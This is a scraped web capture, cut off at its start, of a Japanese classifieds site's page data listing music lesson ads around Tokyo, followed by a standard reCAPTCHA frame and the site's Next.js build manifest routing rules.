ピアノ・ボーカル教室","text":"町田市にあるピアノ教室・ボーカル教室です。プロ活動、講師歴共に２０年以上のキャリアを持つ講師が小さな子供から大人の方まで音楽のジャンルを問わず楽しく学べます。ピアノは受験対応で安心して学べます。場所は東京都町田市ですが神奈川...","image_url":"https://cdn.jmty.jp/articles/images/6582e64b7fe11c034ea50c6a/thumb_m_AMS_Music_School_____.jpg","created_at":"2026-01-12T23:24:37.999+09:00","updated_at":"2026-01-12T23:24:38.003+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都町田市図師町"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"町田市","path":"/tokyo/les-mus/g-all/a-287-machida","nofollow":false},{"title":"町田駅","path":"/tokyo/les-mus/g-all/s-1130611","nofollow":false},{"title":"音楽","path":"/all/les-mus","nofollow":false},{"title":"神奈川","path":"/kanagawa/les-mus","nofollow":false},{"title":"相模原市","path":"/kanagawa/les-mus/g-all/a-308-sagamiharashimidori","nofollow":false},{"title":"淵野辺駅","path":"/kanagawa/les-mus/g-all/s-1130613","nofollow":false},{"title":"音楽","path":"/all/les-mus","nofollow":false},{"title":"大人","path":"/all/les-kw-%E5%A4%A7%E4%BA%BA","nofollow":false}],"decorated_location_name":"町田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":null},{"id":"6582f6f119e1b80dfb30dd1e","key":"16xsxh","title":"AMS Music School - ギター・DTM教室","text":"町田市にあるギター教室・DTM教室です。好きな曲を弾いて楽しく上達できるギター教室と作編曲が学べる音楽教室でどの音楽教室よりも安い料金と丁寧なレッスンで生徒様からもご好評いただいております。生徒の９割はギター初心者です。場所...","image_url":"https://cdn.jmty.jp/articles/images/6582f652a8f2bb1dfc352763/thumb_m_AMS_Music_School_____.jpg","created_at":"2026-01-12T23:24:36.058+09:00","updated_at":"2026-01-12T23:24:36.063+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都町田市木曽町"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"町田市","path":"/tokyo/les-mus/g-1735/a-287-machida","nofollow":true},{"title":"町田駅","path":"/tokyo/les-mus/g-1735/s-1130611","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false},{"title":"神奈川","path":"/kanagawa/les-mus","nofollow":false},{"title":"相模原市","path":"/kanagawa/les-mus/g-1735/a-308-sagamiharashimidori","nofollow":true},{"title":"古淵駅","path":"/kanagawa/les-mus/g-1735/s-1130612","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false},{"title":"DTM","path":"/all/les-kw-DTM","nofollow":false}],"decorated_location_name":"町田駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"}},{"id":"646d3b6cb9edfc01205a682a","key":"129d4s","title":"ドラムの基礎練習会　開催","text":"【ドラム基礎練習をやりませんか？】\r\n\r\n・ドラムの基礎練習をしたい人\r\n・ドラムソロの練習をしたい人\r\n・格好いいフレーズを叩きたい人\r\n・ドラムの4バースをやって見たい人\r\n・初心者、未経験者の方\r\n・楽譜が読めないけど...","image_url":"https://cdn.jmty.jp/articles/images/646d3b6ab2d0ee2c29538f25/thumb_m_3.jpg","created_at":"2026-01-12T21:20:03.674+09:00","updated_at":"2026-01-12T21:20:03.678+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"葛飾区","path":"/tokyo/les-mus/g-2253/a-277-katsushika","nofollow":true},{"title":"綾瀬駅","path":"/tokyo/les-mus/g-2253/s-1132006","nofollow":true},{"title":"ドラム","path":"/all/les-mus/g-2253","nofollow":false},{"title":"YouTube","path":"/all/les-kw-YouTube","nofollow":false}],"decorated_location_name":"綾瀬駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2253,"name":"ドラム"}},{"id":"688d8bddfcd98234b770d73b","key":"1izvy4","title":"【亀有ドラム単発集中レッスン】初心者中級者","text":"こんにちは。\r\nドラマーちゃーりーです。\r\n単発集中ドラムレッスンをします。\r\n\r\n3000円で\nあなたのリクエスト１曲を\r\n\r\n\r\n2時間で\r\n「“一応”通して演奏できる」\r\nようにします。\r\n\r\n・基本オンライン\r\n\r\n...","image_url":"https://cdn.jmty.jp/articles/images/68b8a98dae8507507d400392/thumb_m___.jpg","created_at":"2026-01-12T21:19:24.318+09:00","updated_at":"2026-01-12T21:19:24.323+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"葛飾区","path":"/tokyo/les-mus/g-2253/a-277-katsushika","nofollow":true},{"title":"亀有駅","path":"/tokyo/les-mus/g-2253/s-1132007","nofollow":true},{"title":"ドラム","path":"/all/les-mus/g-2253","nofollow":false},{"title":"単発","path":"/all/les-kw-%E5%8D%98%E7%99%BA","nofollow":false}],"decorated_location_name":"亀有駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":2253,"name":"ドラム"}},{"id":"6965378f797c58e68621d281","key":"les_gsc_7102602001640004","title":"ボイストレーニング　錦糸町・浜町・森下・住吉・大島・本八幡（モア東京ボーカル教室 錦糸町校）","text":"≪新規入会キャンペーン中≫\n姉妹校を含め600名が在籍♪の人気校\n講師が27名も所属♪\n（いろんな講師から学べる！）\n\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n\n今なら♪「体験レッスン　500円！」\n\n＊3...","image_url":"https://images.gooschool.jp/root/7102602/thm/0002.jpg","created_at":"2025-12-30T23:52:28.643+09:00","updated_at":"2025-12-30T23:52:28.643+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都墨田区太平2-3-1井上ビル101"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"墨田区","path":"/tokyo/les-mus/g-1734/a-262-sumida","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"墨田区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"6964d9a2f280857cf6628162","key":"1mcset","title":"自分で曲作りたい方向け！DTMスクール　対面・オンラインOK ※都度払い制、オンラインは友達と参加オッケー","text":"音楽制作にはかなりお金がかかる。。。\r\n結構悩みですよね。\r\n\r\nどんな事教えてもらえるの？\r\n料金プランは？などなど！\r\nお気軽にお問い合わせください。\r\n\r\n⭐️都度払いなので1回のみの参加ok\r\n⭐️気に入っていただけ...","image_url":"https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif","created_at":"2026-01-12T20:23:13.973+09:00","updated_at":"2026-01-12T20:23:14.822+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"下赤塚"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"千代田区","path":"/tokyo/les-mus/g-all/a-256-chiyoda","nofollow":false},{"title":"下赤塚駅","path":"/tokyo/les-mus/g-all/s-2100109","nofollow":false},{"title":"音楽","path":"/all/les-mus","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"下赤塚駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":null},{"id":"6679f33cdf268c0a707f513e","key":"1aytvd","title":"【白金高輪】クラリネット教室 体験レッスン受付中‼️","text":"《自分の音色、自分の演奏をいいね！！と認める場所》\n\n\nご覧いただきありがとうございます。\nクラリネット個人レッスンを行ってるNクラリネット教室です。 \n\n┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈┈ \n■こんなお悩みありません...","image_url":"https://cdn.jmty.jp/articles/images/6679f3048699d3022796e1cc/thumb_m_________.jpg","created_at":"2026-01-12T15:08:20.825+09:00","updated_at":"2026-01-12T15:10:51.521+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"戸田市・赤羽"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"港区","path":"/tokyo/les-mus/g-1740/a-258-minato","nofollow":true},{"title":"白金高輪駅","path":"/tokyo/les-mus/g-1740/s-2800917","nofollow":true},{"title":"その他","path":"/all/les-mus/g-1740","nofollow":false},{"title":"クラリネット","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%83%AA%E3%83%8D%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"白金高輪駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1740,"name":"その他"}},{"id":"696446c8f8eff628db3af234","key":"1mc49n","title":"弾き語りしたいボーカリストさんのためのアコギ講座やっています！","text":"一歩上のボーカリストを目指すなら、楽器で弾き語りができることが大きなプラスの力になります！\r\nリズム感も鍛えられるので、歌もレベルアップ！\r\n希望者には作曲・アレンジに役立つ音楽理論もレッスン可能です！\r\n\r\n東京・西荻窪を...","image_url":"https://cdn.jmty.jp/articles/images/696446c135730aff5dcc1440/thumb_m_S__17129544_0.jpg","created_at":"2026-01-12T09:56:39.755+09:00","updated_at":"2026-01-12T09:56:41.012+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都練馬区"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"練馬区","path":"/tokyo/les-mus/g-1734/a-275-nerima","nofollow":true},{"title":"上石神井駅","path":"/tokyo/les-mus/g-1734/s-2200713","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false},{"title":"ボーカリスト","path":"/all/les-kw-%E3%83%9C%E3%83%BC%E3%82%AB%E3%83%AA%E3%82%B9%E3%83%88","nofollow":false}],"decorated_location_name":"上石神井駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"696440a32075937b19d712c3","key":"1mc3j1","title":"ボーカリストのための弾き語りアコギ講座やってます！","text":"一歩上のボーカリストを目指すなら、楽器で弾き語りができることが大きなプラスの力になります！\r\nリズム感も鍛えられるので、歌もレベルアップ！\r\n希望者には作曲・アレンジに役立つ音楽理論もレッスン可能です！\r\n\r\n初めてでも「弾...","image_url":"https://cdn.jmty.jp/articles/images/6964409daba1f75e21c4bd5f/thumb_m_S__17129545_0.jpg","created_at":"2026-01-12T09:30:26.587+09:00","updated_at":"2026-01-12T09:45:37.987+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都中野区"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"中野区","path":"/tokyo/les-mus/g-1734/a-269-nakano","nofollow":true},{"title":"中野駅","path":"/tokyo/les-mus/g-1734/s-1131214","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"中野駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"69653776797c58e68621ab3b","key":"les_gsc_0710045019511786","title":"ピアノ個人レッスン｜ウッド｜趣味の初心者から音大生まで（WOOD |）","text":"●ウッドはピアノ個人レッスンは、ＪＡＺＺ、ポピュラー、クラシック、ＰＯＰＳとジャンルにこだわりません。\n●憧れのアーティストの曲やＣＭソング、ドラマ曲ー等、ご希望に合わせたレッスンも行います。\n●他にも、ＹＡＭＡＨＡピアノグ...","image_url":"https://images.gooschool.jp/root/0710045/thm/1203.jpg","created_at":"2025-12-30T23:50:12.685+09:00","updated_at":"2025-12-30T23:50:12.685+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都新宿区新宿3-32-8きめたハウジングビル3F～8F"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"新宿区","path":"/tokyo/les-mus/g-1736/a-259-shinjuku","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false}],"decorated_location_name":"新宿区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"6963aad0d1a419056b46d942","key":"1mbyoc","title":"機能的ボイトレ　渋谷（オンライン・対面　個人レッスン","text":"体験レッスン受けてみませんか？\r\n\r\n会場：渋谷 （JR渋谷駅新南口徒歩３分　のリハーサルスタジオ\r\n日時：マージと会場の空き状況で相談\r\n費用：体験レッスン¥2000-\r\n\r\n\r\nヴォイストレーナー歴25年超\r\n* 声を聞...","image_url":"https://cdn.jmty.jp/articles/images/6963ab30ed78275ea7f9ea83/thumb_m_336536670_170349849178104_3924687745119195077_n.jpg","created_at":"2026-01-11T22:51:12.239+09:00","updated_at":"2026-01-11T22:54:11.314+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都渋谷区渋谷"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"渋谷区","path":"/tokyo/les-mus/g-1734/a-268-shibuya","nofollow":true},{"title":"渋谷駅","path":"/tokyo/les-mus/g-1734/s-1130205","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"渋谷駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"687317d87b4c38f3975ae028","key":"1im1kd","title":"【東京藝術大学卒】出張ピアノレッスン生徒募集/谷中/根津/千駄木/東京24区","text":"ご覧いただきありがとうございます。\n\n東京藝術大学卒・ドイツ留学経験ありのピアニストが行う 出張ピアノレッスン、はじめました！\n\n小さなお子さまのピアノ入門から、大人の趣味としてのピアノ、音高・音大受験対策、コンクール本番に...","image_url":"https://cdn.jmty.jp/articles/images/687317cd3352b5ee98274a64/thumb_m_file.jpg","created_at":"2026-01-11T22:06:17.430+09:00","updated_at":"2026-01-11T22:06:17.437+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"台東区","path":"/tokyo/les-mus/g-1736/a-261-taito","nofollow":true},{"title":"千駄木駅","path":"/tokyo/les-mus/g-1736/s-2800506","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"谷中","path":"/all/les-kw-%E8%B0%B7%E4%B8%AD","nofollow":false}],"decorated_location_name":"千駄木駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"69639ca48f3e7cb243b37100","key":"1mbxfz","title":"ボーカル個人教室です！生徒様を大募集！","text":"はじめまして！\nYuinity Vocal Schoolです！\n\nこのたび、ボーカル個人教室を始めました。\n\nYuinity Vocal Schoolは、\n『ついていけない不安をなくす、\nひとりひとりのための小さなボーカルレ...","image_url":"https://cdn.jmty.jp/articles/images/69639c245852c61e8f955d35/thumb_m_file.jpg","created_at":"2026-01-11T21:50:44.487+09:00","updated_at":"2026-01-12T10:13:03.522+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"立川市","path":"/tokyo/les-mus/g-1734/a-280-tachikawa","nofollow":true},{"title":"立川駅","path":"/tokyo/les-mus/g-1734/s-1130325","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"立川駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}},{"id":"61df619a2592f51aef683e76","key":"sow6b","title":"live support","text":"ビジュアル系を中心に活動してきましたが、\r\nロック系のサポート等も幅広く対応させて頂いております。\r\n\r\n詳細については\r\n下記HPより御確認の程、よろしく御願いいたします。\r\n\r\n[ZIN GUITAR STUDIO]\r\n...","image_url":"https://cdn.jmty.jp/articles/images/6304a33b4a36ba1adb2cc966/thumb_m_________________.jpg","created_at":"2026-01-11T21:27:16.593+09:00","updated_at":"2026-01-11T21:27:16.598+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"八王子市","path":"/tokyo/les-mus/g-1736/a-279-hachioji","nofollow":true},{"title":"西八王子駅","path":"/tokyo/les-mus/g-1736/s-1131111","nofollow":true},{"title":"ピアノ","path":"/all/les-mus/g-1736","nofollow":false},{"title":"セルフ","path":"/all/les-kw-%E3%82%BB%E3%83%AB%E3%83%95","nofollow":false}],"decorated_location_name":"西八王子駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1736,"name":"ピアノ"}},{"id":"6965378f797c58e68621d282","key":"les_gsc_7102602001650004","title":"ボイストレーニング　京成曳舟・八広・四ツ木・京成立石・青砥（モア東京ボーカル教室 錦糸町校）","text":"≪新規入会キャンペーン中≫\n姉妹校を含め600名が在籍♪の人気校\n講師が27名も所属♪\n（いろんな講師から学べる！）\n\nたった30分の体験レッスンで「歌のコツ」をお教えします♪\n\n今なら♪「体験レッスン　500円！」\n\n＊3...","image_url":"https://images.gooschool.jp/root/7102602/thm/0002.jpg","created_at":"2025-12-30T23:45:26.320+09:00","updated_at":"2025-12-30T23:45:26.320+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都墨田区太平2-3-1井上ビル101"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"墨田区","path":"/tokyo/les-mus/g-1734/a-262-sumida","nofollow":true},{"title":"ボーカル","path":"/all/les-mus/g-1734","nofollow":false}],"decorated_location_name":"墨田区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1734,"name":"ボーカル"}}],"owner_articles":[{"id":"68fc37c2d5365fa6824b871e","key":"1konvs","title":"大人のギターレッスン","text":"🎸大人のギターレッスン\nみんな、ギター弾こうぜ！\n東京の総武線沿線にある駅近くの音楽スタジオでギターレッスンします。\n誰もがギターを弾く事に憧れた経験があるはずです。\n\nまわりにギターが弾ける人がいなかった。\nコードが押さえ...","image_url":"https://cdn.jmty.jp/articles/images/68fc37a8c68361677d5a4006/thumb_m_file.jpg","created_at":"2025-12-25T20:40:28.009+09:00","updated_at":"2026-01-06T22:41:34.267+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-mus","nofollow":false},{"title":"江戸川区","path":"/tokyo/les-mus/g-1735/a-278-edogawa","nofollow":true},{"title":"小岩駅","path":"/tokyo/les-mus/g-1735/s-1131326","nofollow":true},{"title":"ギター","path":"/all/les-mus/g-1735","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"小岩駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":29,"name":"音楽","name_en":"mus"},"large_genre":{"id":1735,"name":"ギター"}}]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"tokyo","category_group_name":"les","category_name":"mus","id":"12xnd4"},"buildId":"_k0ZWKZu_VJoKuvr32PMu","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vtAvA9PF9Wz9sbUym4AaMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768248075685');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js
body_size: 3147
content:
self.__BUILD_MANIFEST=function(a,i,e,o,t,s,n,m,c,k,g,r,h,u,y,f,_,l,p,w,d,b){return{__rewrites:{afterFiles:[{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/s/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/article-:id(\\w+)",destination:"/:nextInternalLocale/s/article/detail"},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)-kw-:seo_keyword([\\w%-.]+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-kw-:seo_keyword([\\w%-.]+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|